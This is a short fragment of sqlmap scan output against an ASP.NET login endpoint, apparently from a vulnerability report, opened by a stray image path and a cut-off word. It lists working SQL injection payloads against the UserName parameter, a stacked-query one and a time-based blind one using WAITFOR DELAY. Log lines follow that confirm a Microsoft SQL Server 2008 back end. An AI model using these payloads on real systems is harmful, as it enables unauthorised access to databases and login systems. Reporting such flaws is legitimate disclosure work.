 ests:
---
Place: POST
Parameter: UserName
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: UserName=a'); WAITFOR DELAY '0:0:5'--&UserPass=a&TimeStamp=138659233
37561&opercls=FMLogin&opercode=CHECK_LOGIN
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: UserName=a') WAITFOR DELAY '0:0:5'--&UserPass=a&TimeStamp=138659233
7561&opercls=FMLogin&opercode=CHECK_LOGIN
---
[20:35:42] [INFO] testing Microsoft SQL Server
[20:35:42] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[20:35:52] [INFO] confirming Microsoft SQL Server
[20:36:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008